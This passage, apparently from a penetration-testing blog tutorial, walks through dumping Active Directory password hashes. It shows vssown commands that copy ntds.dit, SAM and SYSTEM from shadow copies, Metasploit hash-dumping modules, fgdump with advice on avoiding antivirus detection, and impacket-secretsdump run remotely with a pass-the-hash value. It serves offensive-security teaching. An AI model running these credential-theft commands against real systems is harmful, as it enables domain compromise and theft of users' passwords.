" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/copy-files-from-volume-shadow-copy.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/copy-files-from-volume-shadow-copy.png?w=760" loading="lazy" class="alignnone size-full wp-image-16506" src="https://pentestlab.blog/wp-content/uploads/2018/07/copy-files-from-volume-shadow-copy.png?w=760" alt="Copy Files from Volume Shadow Copy"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/copy-files-from-volume-shadow-copy.png 801w, https://pentestlab.blog/wp-content/uploads/2018/07/copy-files-from-volume-shadow-copy.png?w=150&amp;h=46 150w, https://pentestlab.blog/wp-content/uploads/2018/07/copy-files-from-volume-shadow-copy.png?w=300&amp;h=93 300w, https://pentestlab.blog/wp-content/uploads/2018/07/copy-files-from-volume-shadow-copy.png?w=768&amp;h=237 768w" sizes="(max-width: 801px) 100vw, 801px" /><figcaption id="caption-attachment-16506" class="wp-caption-text">Copy Files from Volume Shadow Copy</figcaption></figure>
<p>These files needs to be copied from the domain controller into another host for further processing.</p>
<figure data-shortcode="caption" id="attachment_16507" aria-describedby="caption-attachment-16507" style="width: 638px" class="wp-caption alignnone"><img data-attachment-id="16507" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/shadowcopy-files/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/shadowcopy-files.png" data-orig-size="638,351" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ShadowCopy &amp;#8211; Files" data-image-description="" data-image-caption="&lt;p&gt;ShadowCopy &amp;#8211; Files&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/shadowcopy-files.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/shadowcopy-files.png?w=638" loading="lazy" class="alignnone size-full wp-image-16507" src="https://pentestlab.blog/wp-content/uploads/2018/07/shadowcopy-files.png?w=760" alt="ShadowCopy - Files"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/shadowcopy-files.png 638w, https://pentestlab.blog/wp-content/uploads/2018/07/shadowcopy-files.png?w=150&amp;h=83 150w, https://pentestlab.blog/wp-content/uploads/2018/07/shadowcopy-files.png?w=300&amp;h=165 300w" sizes="(max-width: 638px) 100vw, 638px" /><figcaption id="caption-attachment-16507" class="wp-caption-text">ShadowCopy &#8211; Files</figcaption></figure>
<h2> vssown</h2>
<p>Similar to the <strong>vssadmin</strong> utility <a href="https://twitter.com/lanmaster53" target="_blank" rel="noopener">Tim Tomes</a> developed <a href="https://github.com/lanmaster53/ptscripts/blob/master/windows/vssown.vbs" target="_blank" rel="noopener">vssown</a> which is a visual basic script that can create and delete volume shadow copies, run arbitrary executables from an unmounted shadow copy and initiate and stop the volume shadow copy service.</p>
<pre class="brush: css; title: ; notranslate" title="">
cscript vssown.vbs /start
cscript vssown.vbs /create c
cscript vssown.vbs /list
cscript vssown.vbs /delete 
</pre>
<figure data-shortcode="caption" id="attachment_16508" aria-describedby="caption-attachment-16508" style="width: 770px" class="wp-caption alignnone"><img data-attachment-id="16508" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/vssown-volume-shadow-copy/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/vssown-volume-shadow-copy.png" data-orig-size="770,582" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="vssown &amp;#8211; Volume Shadow Copy" data-image-description="" data-image-caption="&lt;p&gt;vssown &amp;#8211; Volume Shadow Copy&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/vssown-volume-shadow-copy.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/vssown-volume-shadow-copy.png?w=760" loading="lazy" class="alignnone size-full wp-image-16508" src="https://pentestlab.blog/wp-content/uploads/2018/07/vssown-volume-shadow-copy.png?w=760" alt="vssown - Volume Shadow Copy"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/vssown-volume-shadow-copy.png 770w, https://pentestlab.blog/wp-content/uploads/2018/07/vssown-volume-shadow-copy.png?w=150&amp;h=113 150w, https://pentestlab.blog/wp-content/uploads/2018/07/vssown-volume-shadow-copy.png?w=300&amp;h=227 300w" sizes="(max-width: 770px) 100vw, 770px" /><figcaption id="caption-attachment-16508" class="wp-caption-text">vssown &#8211; Volume Shadow Copy</figcaption></figure>
<p>The required files can be copied with the command <strong>copy</strong>.</p>
<pre class="brush: css; title: ; notranslate" title="">
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy11\windows\ntds\ntds.dit C:\vssown
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy11\windows\system32\config\SYSTEM C:\vssown
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy11\windows\system32\config\SAM C:\vssown
</pre>
<figure data-shortcode="caption" id="attachment_16509" aria-describedby="caption-attachment-16509" style="width: 981px" class="wp-caption alignnone"><img data-attachment-id="16509" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/vssown-copy-ntds-system-and-sam-files/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/vssown-copy-ntds-system-and-sam-files.png" data-orig-size="981,292" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="vssown &amp;#8211; Copy NTDS, SYSTEM and SAM Files" data-image-description="" data-image-caption="&lt;p&gt;vssown &amp;#8211; Copy NTDS, SYSTEM and SAM Files&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/vssown-copy-ntds-system-and-sam-files.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/vssown-copy-ntds-system-and-sam-files.png?w=760" loading="lazy" class="alignnone size-full wp-image-16509" src="https://pentestlab.blog/wp-content/uploads/2018/07/vssown-copy-ntds-system-and-sam-files.png?w=760" alt="vssown - Copy NTDS, SYSTEM and SAM Files"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/vssown-copy-ntds-system-and-sam-files.png 981w, https://pentestlab.blog/wp-content/uploads/2018/07/vssown-copy-ntds-system-and-sam-files.png?w=150&amp;h=45 150w, https://pentestlab.blog/wp-content/uploads/2018/07/vssown-copy-ntds-system-and-sam-files.png?w=300&amp;h=89 300w, https://pentestlab.blog/wp-content/uploads/2018/07/vssown-copy-ntds-system-and-sam-files.png?w=768&amp;h=229 768w" sizes="(max-width: 981px) 100vw, 981px" /><figcaption id="caption-attachment-16509" class="wp-caption-text">vssown &#8211; Copy NTDS, SYSTEM and SAM Files</figcaption></figure>
<h2>Metasploit</h2>
<p>Metasploit framework has a module which authenticates directly with the domain controller via the server message block (SMB) service, creates a volume shadow copy of the system drive and download copies of the NTDS.DIT and SYSTEM hive into the Metasploit directories. These files can be used with other tools like <strong>impacket</strong> that can perform extraction of active directory password hashes.</p>
<pre class="brush: css; title: ; notranslate" title="">
auxiliary/admin/smb/psexec_ntdsgrab
</pre>
<figure data-shortcode="caption" id="attachment_16510" aria-describedby="caption-attachment-16510" style="width: 724px" class="wp-caption alignnone"><img data-attachment-id="16510" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/metasploit-ntds-module/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-ntds-module.png" data-orig-size="724,436" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Metasploit &amp;#8211; NTDS Module" data-image-description="" data-image-caption="&lt;p&gt;Metasploit &amp;#8211; NTDS Module&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-ntds-module.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-ntds-module.png?w=724" loading="lazy" class="alignnone size-full wp-image-16510" src="https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-ntds-module.png?w=760" alt="Metasploit - NTDS Module"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-ntds-module.png 724w, https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-ntds-module.png?w=150&amp;h=90 150w, https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-ntds-module.png?w=300&amp;h=181 300w" sizes="(max-width: 724px) 100vw, 724px" /><figcaption id="caption-attachment-16510" class="wp-caption-text">Metasploit &#8211; NTDS Module</figcaption></figure>
<p>There is also a post exploitation module which can be linked into an existing Meterpreter session in order to retrieve domain hashes via the ntdsutil method.</p>
<pre class="brush: css; title: ; notranslate" title="">
windows/gather/credentials/domain_hashdump
</pre>
<p><img data-attachment-id="16511" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/metasploit-domain-hashdump/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-domain-hashdump.png" data-orig-size="722,412" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Metasploit &amp;#8211; Domain Hashdump" data-image-description="" data-image-caption="&lt;p&gt;Metasploit &amp;#8211; Domain Hashdump&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-domain-hashdump.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-domain-hashdump.png?w=722" loading="lazy" class="alignnone size-full wp-image-16511" src="https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-domain-hashdump.png?w=760" alt="Metasploit - Domain Hashdump"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-domain-hashdump.png 722w, https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-domain-hashdump.png?w=150&amp;h=86 150w, https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-domain-hashdump.png?w=300&amp;h=171 300w" sizes="(max-width: 722px) 100vw, 722px" /></p>
<p>Alternatively if there is an existing Meterpreter session to the domain controller the command <strong>hashdump</strong> can be used. However this method is not considered safe as it might crash the domain controller.</p>
<pre class="brush: css; title: ; notranslate" title="">
hashdump
</pre>
<figure data-shortcode="caption" id="attachment_16512" aria-describedby="caption-attachment-16512" style="width: 725px" class="wp-caption alignnone"><img data-attachment-id="16512" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/metasploit-hashdump-on-dc/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-hashdump-on-dc.png" data-orig-size="725,193" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Metasploit &amp;#8211; Hashdump on DC" data-image-description="" data-image-caption="&lt;p&gt;Metasploit &amp;#8211; Hashdump on DC&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-hashdump-on-dc.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-hashdump-on-dc.png?w=725" loading="lazy" class="alignnone size-full wp-image-16512" src="https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-hashdump-on-dc.png?w=760" alt="Metasploit - Hashdump on DC"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-hashdump-on-dc.png 725w, https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-hashdump-on-dc.png?w=150&amp;h=40 150w, https://pentestlab.blog/wp-content/uploads/2018/07/metasploit-hashdump-on-dc.png?w=300&amp;h=80 300w" sizes="(max-width: 725px) 100vw, 725px" /><figcaption id="caption-attachment-16512" class="wp-caption-text">Metasploit &#8211; Hashdump on DC</figcaption></figure>
<h2>fgdump</h2>
<p>The <a href="http://www.foofus.net/fizzgig/fgdump/fgdump-2.1.0-exeonly.zip" target="_blank" rel="noopener">fgdump</a> is an old executable file which can extract LanMan and NTLM password hashes. It can be executed locally or remotely if local administrator credentials have been acquired. During execution fgdump will attempt to disable the antivirus that might run on the system and if it is successful will write all the data in two files. If there is an antivirus or an endpoint solution fgdump should not be used as a method of dumping password hashes to avoid detection since it is being flagged by most antivirus companies including Microsoft&#8217;s Windows Defender.</p>
<pre class="brush: css; title: ; notranslate" title="">
fgdump.exe
</pre>
<figure data-shortcode="caption" id="attachment_16502" aria-describedby="caption-attachment-16502" style="width: 895px" class="wp-caption alignnone"><img data-attachment-id="16502" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/fgdump-domain-controller/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/fgdump-domain-controller.png" data-orig-size="895,578" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="fgdump &amp;#8211; Domain Controller" data-image-description="" data-image-caption="&lt;p&gt;fgdump &amp;#8211; Domain Controller&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/fgdump-domain-controller.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/fgdump-domain-controller.png?w=760" loading="lazy" class="alignnone size-full wp-image-16502" src="https://pentestlab.blog/wp-content/uploads/2018/07/fgdump-domain-controller.png?w=760" alt="fgdump - Domain Controller"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/fgdump-domain-controller.png 895w, https://pentestlab.blog/wp-content/uploads/2018/07/fgdump-domain-controller.png?w=150&amp;h=97 150w, https://pentestlab.blog/wp-content/uploads/2018/07/fgdump-domain-controller.png?w=300&amp;h=194 300w, https://pentestlab.blog/wp-content/uploads/2018/07/fgdump-domain-controller.png?w=768&amp;h=496 768w" sizes="(max-width: 895px) 100vw, 895px" /><figcaption id="caption-attachment-16502" class="wp-caption-text">fgdump &#8211; Domain Controller</figcaption></figure>
<p>The password hashes can be retrieved by examining the contents of the .pwdump file.</p>
<pre class="brush: css; title: ; notranslate" title="">
type 127.0.0.1.pwdump
</pre>
<figure data-shortcode="caption" id="attachment_16503" aria-describedby="caption-attachment-16503" style="width: 898px" class="wp-caption alignnone"><img data-attachment-id="16503" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/fgdump-pwdump-file/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/fgdump-pwdump-file.png" data-orig-size="898,279" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="fgdump &amp;#8211; pwdump File" data-image-description="" data-image-caption="&lt;p&gt;fgdump &amp;#8211; pwdump File&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/fgdump-pwdump-file.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/fgdump-pwdump-file.png?w=760" loading="lazy" class="alignnone size-full wp-image-16503" src="https://pentestlab.blog/wp-content/uploads/2018/07/fgdump-pwdump-file.png?w=760" alt="fgdump - pwdump File"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/fgdump-pwdump-file.png 898w, https://pentestlab.blog/wp-content/uploads/2018/07/fgdump-pwdump-file.png?w=150&amp;h=47 150w, https://pentestlab.blog/wp-content/uploads/2018/07/fgdump-pwdump-file.png?w=300&amp;h=93 300w, https://pentestlab.blog/wp-content/uploads/2018/07/fgdump-pwdump-file.png?w=768&amp;h=239 768w" sizes="(max-width: 898px) 100vw, 898px" /><figcaption id="caption-attachment-16503" class="wp-caption-text">fgdump &#8211; pwdump File</figcaption></figure>
<h2>NTDS Extraction</h2>
<p><a href="https://github.com/CoreSecurity/impacket" target="_blank" rel="noopener">Impacket</a> is a collection of python scripts that can be used to perform various tasks including extraction of contents of the NTDS file. The <strong>impacket-secretsdump</strong> module requires the SYSTEM and the NTDS database file.</p>
<pre class="brush: css; title: ; notranslate" title="">
impacket-secretsdump -system /root/SYSTEM -ntds /root/ntds.dit LOCAL
</pre>
<figure data-shortcode="caption" id="attachment_16513" aria-describedby="caption-attachment-16513" style="width: 724px" class="wp-caption alignnone"><img data-attachment-id="16513" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/impacket-extract-ntds-contents/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/impacket-extract-ntds-contents.png" data-orig-size="724,293" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="impacket &amp;#8211; Extract NTDS Contents" data-image-description="" data-image-caption="&lt;p&gt;impacket &amp;#8211; Extract NTDS Contents&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/impacket-extract-ntds-contents.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/impacket-extract-ntds-contents.png?w=724" loading="lazy" class="alignnone size-full wp-image-16513" src="https://pentestlab.blog/wp-content/uploads/2018/07/impacket-extract-ntds-contents.png?w=760" alt="impacket - Extract NTDS Contents"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/impacket-extract-ntds-contents.png 724w, https://pentestlab.blog/wp-content/uploads/2018/07/impacket-extract-ntds-contents.png?w=150&amp;h=61 150w, https://pentestlab.blog/wp-content/uploads/2018/07/impacket-extract-ntds-contents.png?w=300&amp;h=121 300w" sizes="(max-width: 724px) 100vw, 724px" /><figcaption id="caption-attachment-16513" class="wp-caption-text">impacket &#8211; Extract NTDS Contents</figcaption></figure>
<p>Furthermore <strong>impacket</strong> can dump the domain password hashes remotely from the NTDS.DIT file by using the computer account and its hash for authentication.</p>
<pre class="brush: css; title: ; notranslate" title="">
impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:0f49aab58dd8fb314e268c4c6a65dfc9 -just-dc PENTESTLAB/dc\$@10.0.0.1
</pre>
<figure data-shortcode="caption" id="attachment_16514" aria-describedby="caption-attachment-16514" style="width: 723px" class="wp-caption alignnone"><img data-attachment-id="16514" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/impacket-extract-ntds-contents-remotely/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/impacket-extract-ntds-contents-remotely.png" data-orig-size="723,364" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="impacket &amp;#8211; Extract NTDS Contents Remotely" data-image-description="" data-image-caption="&lt;p&gt;impacket &amp;#8211; Extract NTDS Contents Remotely&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/impacket-extract-ntds-contents-remotely.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/impacket-extract-ntds-contents-remotely.png?w=723" loading="lazy" class="alignnone size-full wp-image-16514" src="https://pentestlab.blog/wp-content/uploads/2018/07/impacket-extract-ntds-contents-remotely.png?w=760" alt="impacket - Extract NTDS Contents Remotely"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/impacket-extract-ntds-contents-remotely.png 723w, https://pentestlab.blog/wp-content/uploads/2018/07/impacket-extract-ntds-contents-remotely.png?w=150&amp;h=76 150w, https://pentestlab.blog/wp-content/uploads/2018/07/impacket-extract-ntds-contents-remotely.png?w=300&amp;h=151 300w" sizes="(max-width: 723px) 100vw, 723px" /><figcaption id="caption-attachment-16514" class="wp-caption-text">impacket &#8211; Extract NTDS Contents Remotely</figcaption></figure>
<p>As an alternative solution to impacket, <a href="https://github.com/zcgonvh/NTDSDumpEx" target="_blank" rel="noopener">NTDSDumpEx</a> binary can extract the domain password hashes from a Windows host.</p>
<pre class="brush: css; title: ; notranslate" title="">
NTDSDumpEx.exe -d ntds.dit -s SYSTEM.hive
</pre>
<figure data-shortcode="caption" id="attachment_16515" aria-describedby="caption-attachment-16515" style="width: 1046px" class="wp-caption alignnone"><img data-attachment-id="16515" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/ntdsdumpex/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/ntdsdumpex.png" data-orig-size="1046,445" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="NTDSDumpEx" data-image-description="" data-image-caption="&lt;p&gt;NTDSDumpEx&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/ntdsdumpex.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/ntdsdumpex.png?w=760" loading="lazy" class="alignnone size-full wp-image-16515" src="https://pentestlab.blog/wp-content/uploads/2018/07/ntdsdumpex.png?w=760" alt="NTDSDumpEx"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/ntdsdumpex.png 1046w, https://pentestlab.blog/wp-content/uploads/2018/07/ntdsdumpex.png?w=150&amp;h=64 150w, https://pentestlab.blog/wp-content/uploads/2018/07/ntdsdumpex.png?w=300&amp;h=128 300w, https://pentestlab.blog/wp-content/uploads/2018/07/ntdsdumpex.png?w=768&amp;h=327 768w, https://pentestlab.blog/wp-content/uploads/2018/07/ntdsdumpex.png?w=1024&amp;h=436 1024w" sizes="(max-width: 1046px) 100vw, 1046px" /><figcaption id="caption-attachment-16515" class="wp-caption-text">NTDSDumpEx</figcaption></figure>
<p>There is also a shell script <a href="https://github.com/LordNem/adXtract" target="_blank" rel="noopener">adXtract</a> that can export the username and password hashes into a format that can be used by common password crackers such as John the Ripper and Hashcat.</p>
<pre class="brush: css; title: ; notranslate" title="">
./adXtract.sh /root/ntds.dit /root/SYSTEM pentestlab
</pre>
<figure data-shortcode="caption" id="attachment_16523" aria-describedby="caption-attachment-16523" style="width: 722px" class="wp-caption alignnone"><img data-attachment-id="16523" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/adxtract/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/adxtract.png" data-orig-size="722,387" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="adXtract" data-image-description="" data-image-caption="&lt;p&gt;adXtract&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/adxtract.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/adxtract.png?w=722" loading="lazy" class="alignnone size-full wp-image-16523" src="https://pentestlab.blog/wp-content/uploads/2018/07/adxtract.png?w=760" alt="adXtract"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/adxtract.png 722w, https://pentestlab.blog/wp-content/uploads/2018/07/adxtract.png?w=150&amp;h=80 150w, https://pentestlab.blog/wp-content/uploads/2018/07/adxtract.png?w=300&amp;h=161 300w" sizes="(max-width: 722px) 100vw, 722px" /><figcaption id="caption-attachment-16523" class="wp-caption-text">adXtract</figcaption></figure>
<p>The script will write all the information into various files under the project name and when the decryption of the database file NTDS is finished will export the list of users and password hashes into the console. The script will provide extensive information regarding the domain users as it can be demonstrated below.</p>
<figure data-shortcode="caption" id="attachment_16524" aria-describedby="caption-attachment-16524" style="width: 710px" class="wp-caption alignnone"><img data-attachment-id="16524" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/adxtract-list-of-users/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/adxtract-list-of-users.png" data-orig-size="710,428" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="adXtract &amp;#8211; List of Users" data-image-description="" data-image-caption="&lt;p&gt;adXtract &amp;#8211; List of Users&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/adxtract-list-of-users.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/adxtract-list-of-users.png?w=710" loading="lazy" class="alignnone size-full wp-image-16524" src="https://pentestlab.blog/wp-content/uploads/2018/07/adxtract-list-of-users.png?w=760" alt="adXtract - List of Users"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/adxtract-list-of-users.png 710w, https://pentestlab.blog/wp-content/uploads/2018/07/adxtract-list-of-users.png?w=150&amp;h=90 150w, https://pentestlab.blog/wp-content/uploads/2018/07/adxtract-list-of-users.png?w=300&amp;h=181 300w" sizes="(max-width: 710px) 100vw, 710px" /><figcaption id="caption-attachment-16524" class="wp-caption-text">adXtract &#8211; List of Users</figcaption></figure>
<p>The password hashes will be presented into the following format.</p>
